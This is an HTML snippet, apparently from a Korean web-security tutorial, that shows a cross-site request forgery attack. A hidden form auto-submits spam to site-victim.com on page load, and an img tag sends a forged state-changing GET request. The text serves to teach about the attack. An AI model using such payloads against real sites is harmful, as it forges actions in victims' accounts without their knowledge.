 <!-- 공격자 사이트의 웹페이지에 접속하면, 그 즉시 site-victim.com로의 POST 요청이 사용자 모르게 전달됩니다. -->
<body onload="document.attack_form.submit();">
    <form name="attack_form" method="post" action="http://site-victim.com/new/">
        <input type="hidden" name="title" value="스팸 제목" />
        <input type="hidden" name="content" value="스팸 내용" />
    </form>
</body>
<img src="http://site-victim.com/travel/102/update/?src=Bali&dest=Korea" />